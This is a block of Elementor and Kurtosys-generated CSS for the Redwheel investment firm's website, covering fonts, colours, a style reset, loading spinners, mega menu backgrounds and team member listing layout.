/* Start custom CSS for audio, class: .elementor-element-d620cb2 */.elementor-1957 .elementor-element.elementor-element-d620cb2 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-0c8f9d4 */.elementor-1957 .elementor-element.elementor-element-0c8f9d4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-740f0d5 */.elementor-1957 .elementor-element.elementor-element-740f0d5 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-fd5f990 */.elementor-1957 .elementor-element.elementor-element-fd5f990 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9bcd6f8 */.elementor-1957 .elementor-element.elementor-element-9bcd6f8 {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-09643fc */.elementor-1957 .elementor-element.elementor-element-09643fc {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-594b19a */.elementor-1957 .elementor-element.elementor-element-594b19a {
    /*min-height: 120px;*/
    display: flex;
    align-items: center;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-fcd0c10 */.elementor-1957 .elementor-element.elementor-element-fcd0c10 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-09643fc */.elementor-1957 .elementor-element.elementor-element-09643fc {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-594b19a */.elementor-1957 .elementor-element.elementor-element-594b19a {
    /*min-height: 120px;*/
    display: flex;
    align-items: center;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-fcd0c10 */.elementor-1957 .elementor-element.elementor-element-fcd0c10 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-fb178e1 */.elementor-1957 .elementor-element.elementor-element-fb178e1 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5b8cf10 */.elementor-1957 .elementor-element.elementor-element-5b8cf10 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-3c2ea0d */.elementor-1957 .elementor-element.elementor-element-3c2ea0d {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7d35f29 */.elementor-1957 .elementor-element.elementor-element-7d35f29 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-d620cb2 */.elementor-1957 .elementor-element.elementor-element-d620cb2 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-0c8f9d4 */.elementor-1957 .elementor-element.elementor-element-0c8f9d4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-740f0d5 */.elementor-1957 .elementor-element.elementor-element-740f0d5 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-fd5f990 */.elementor-1957 .elementor-element.elementor-element-fd5f990 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5b8cf10 */.elementor-1957 .elementor-element.elementor-element-5b8cf10 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-3c2ea0d */.elementor-1957 .elementor-element.elementor-element-3c2ea0d {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7d35f29 */.elementor-1957 .elementor-element.elementor-element-7d35f29 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-d620cb2 */.elementor-1957 .elementor-element.elementor-element-d620cb2 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-0c8f9d4 */.elementor-1957 .elementor-element.elementor-element-0c8f9d4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-740f0d5 */.elementor-1957 .elementor-element.elementor-element-740f0d5 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-fd5f990 */.elementor-1957 .elementor-element.elementor-element-fd5f990 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9bcd6f8 */.elementor-1957 .elementor-element.elementor-element-9bcd6f8 {
    position: relative;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1957 .elementor-element.elementor-element-8c72f6a:not(.elementor-motion-effects-element-type-background), .elementor-1957 .elementor-element.elementor-element-8c72f6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/12/a737031871cef11839385f66ce991ea5/uk-value-and-income.jpg");}
.elementor-1619 .elementor-element.elementor-element-9b46b3d > .elementor-container{max-width:500px;}.elementor-1619 .elementor-element.elementor-element-51f9762.elementor-column{order:1;}.elementor-1619 .elementor-element.elementor-element-51f9762 > .elementor-element-populated >  .elementor-background-overlay{opacity:1;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-1619 .elementor-element.elementor-element-51f9762 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1619 .elementor-element.elementor-element-51f9762 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1619 .elementor-element.elementor-element-51f9762 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-040d0c6 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1619 .elementor-element.elementor-element-882ebd2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1619 .elementor-element.elementor-element-882ebd2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1619 .elementor-element.elementor-element-882ebd2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-4dcf61a .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:26px;line-height:36px;letter-spacing:-0.5px;}.elementor-1619 .elementor-element.elementor-element-4dcf61a .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1619 .elementor-element.elementor-element-4dcf61a .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1619 .elementor-element.elementor-element-4dcf61a .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1619 .elementor-element.elementor-element-4dcf61a > .elementor-widget-container{margin:24px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-b9406cf .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1619 .elementor-element.elementor-element-b9406cf .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-1619 .elementor-element.elementor-element-b9406cf .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-1619 .elementor-element.elementor-element-b9406cf .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1619 .elementor-element.elementor-element-b9406cf > .elementor-widget-container{margin:-25px 0px 0px 24px;padding:0px 5px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-b9406cf{width:var( --container-widget-width, 250px );max-width:250px;--container-widget-width:250px;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-1619 .elementor-element.elementor-element-2898e9b .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-1619 .elementor-element.elementor-element-2898e9b .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-1619 .elementor-element.elementor-element-2898e9b .elementor-button{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 24px 0px;}.elementor-1619 .elementor-element.elementor-element-2898e9b > .elementor-widget-container{margin:0px 0px -10px 24px;padding:5px 0px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-040d0c6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-df05c0e.elementor-column{order:2;}.elementor-1619 .elementor-element.elementor-element-df05c0e > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://www.redwheel.com/uploads/2021/09/4e7ef0f2a8c9303bafaaa41295da7f97/team-member-shape-overlay.svg");background-position:-280px 0px;background-repeat:no-repeat;opacity:1;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-1619 .elementor-element.elementor-element-df05c0e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1619 .elementor-element.elementor-element-df05c0e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1619 .elementor-element.elementor-element-df05c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-fc9b3e3 .kurtosys-listing-dynamic-image{justify-content:flex-end;}.elementor-1619 .elementor-element.elementor-element-fc9b3e3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-9b46b3d:not(.elementor-motion-effects-element-type-background), .elementor-1619 .elementor-element.elementor-element-9b46b3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1619 .elementor-element.elementor-element-9b46b3d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-9b46b3d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:1024px){.elementor-1619 .elementor-element.elementor-element-df05c0e > .elementor-element-populated >  .elementor-background-overlay{background-position:0px 0px;}}@media(min-width:769px){.elementor-1619 .elementor-element.elementor-element-51f9762{width:55%;}.elementor-1619 .elementor-element.elementor-element-df05c0e{width:45%;}}@media(max-width:768px){.elementor-1619 .elementor-element.elementor-element-51f9762.elementor-column{order:2;}.elementor-1619 .elementor-element.elementor-element-882ebd2{width:100%;}.elementor-1619 .elementor-element.elementor-element-b9406cf .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-b9406cf .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-b9406cf{width:100%;max-width:100%;}.elementor-1619 .elementor-element.elementor-element-df05c0e{width:100%;}.elementor-1619 .elementor-element.elementor-element-df05c0e.elementor-column{order:1;}.elementor-1619 .elementor-element.elementor-element-df05c0e > .elementor-element-populated >  .elementor-background-overlay{background-position:-500px 0px;background-size:cover;}.elementor-1619 .elementor-element.elementor-element-df05c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1619 .elementor-element.elementor-element-fc9b3e3 .kurtosys-listing-dynamic-image{justify-content:center;}.elementor-1619 .elementor-element.elementor-element-fc9b3e3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-fc9b3e3{width:100%;max-width:100%;}.elementor-1619 .elementor-element.elementor-element-9b46b3d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-2898e9b */.elementor-1619 .elementor-element.elementor-element-2898e9b {
    flex-shrink: 0;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-2898e9b */.elementor-1619 .elementor-element.elementor-element-2898e9b {
    flex-shrink: 0;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-2898e9b */.elementor-1619 .elementor-element.elementor-element-2898e9b {
    flex-shrink: 0;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-2898e9b */.elementor-1619 .elementor-element.elementor-element-2898e9b {
    flex-shrink: 0;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-kit-223{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-223 p{margin-bottom:24px;}.elementor-kit-223 a{color:#242424;}.elementor-kit-223 a:hover{color:#242424;}.elementor-kit-223 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-223 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-223 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-223 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-223 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

